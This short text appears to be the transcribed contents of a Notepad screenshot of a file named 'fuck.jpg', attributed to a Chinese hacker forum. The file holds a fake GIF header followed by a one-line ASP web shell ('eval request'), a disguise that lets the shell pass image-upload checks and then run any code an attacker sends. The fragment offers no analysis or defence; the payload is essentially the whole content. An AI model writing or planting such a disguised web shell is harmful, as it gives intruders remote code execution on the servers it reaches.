 fuck.jpg - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
gif86a
<% eval request("1")%>
HK 哈客部落
www.HAKE.cc